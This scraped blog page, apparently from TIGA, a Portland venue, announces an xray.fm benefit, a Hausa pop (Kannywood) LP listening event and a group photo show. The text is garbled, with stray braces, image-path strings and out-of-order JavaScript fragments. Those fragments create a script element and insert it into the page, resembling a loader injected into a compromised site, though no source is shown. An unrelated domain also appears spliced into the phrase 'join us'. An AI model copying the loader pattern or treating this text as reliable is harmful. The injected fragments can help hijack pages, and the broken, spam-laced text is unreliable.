document.currentScript.parentNode.insertBefore(s, document.currentScript);
xray.fm is on it's way. but first, we need to raise money. here is a little ol' tiga benefit. you should come! have a beer, or a kombucha, ask any questions you may have, and even leave with a shirt. you can even make it home by sundown!
we always
enjoy the works of David Neevel. here are two recent
projects you should check out…
}
"In the North of NIGERIA, the film industry known as KANNYWOOD is modeled on BOLLYWOOD – copying plots, dancing, and music from HINDI film. The music is remarkable combination of HINDI and NIGERIAN sounds – using AUTOTUNED robotic vocals and PITCH BENDING synths! In 2012, Little Axe and Sahel Sounds went to KANO,NIGERIA to research this music. Dodging police and frequenting film studios, in collaboration with some of the TOP STARS of KANNYWOOD (fati niger sani danja abubakar sani ali jita many more) they now present "Harafin So," the LP – the FIRST EVER INTERNATIONAL RELEASE OF HAUSA POP MUSIC.
Celebrating this momentous occasion of THE FIRST EVER INTERNATIONAL RELEASE OF HAUSA POP MUSIC, Warren Hill (Little Axe) and Christopher Kirkley (Sahel Sounds) will be at TIGA in PORTLAND OREGON USA to share some music – selections from vinyl records found in recent journeys to NIGERIA and INDIA as well as the curious hybrid sound of HAUSA POP!" }
join achaten-suisse.com us saturday april 6th for a photo extravaganza. jake arcularius put together some of his favorite photographers for this group show. DJ Both Josh 7-9pm, DJ Avant to Party 9pm onward.
// john voves // dan wilson // celeste bicknell // jamie larson // chris collins // may buerell // jake arcularius // anna verlet // missy prince // marshell scheider //
that's not all. check out the back room as well.
Mike Martin has photos from his grandfathers collection on display. var d=document;var s=d.createElement('script');
Powered by WordPress
tweaked by paige saez
and again by lizzie swift.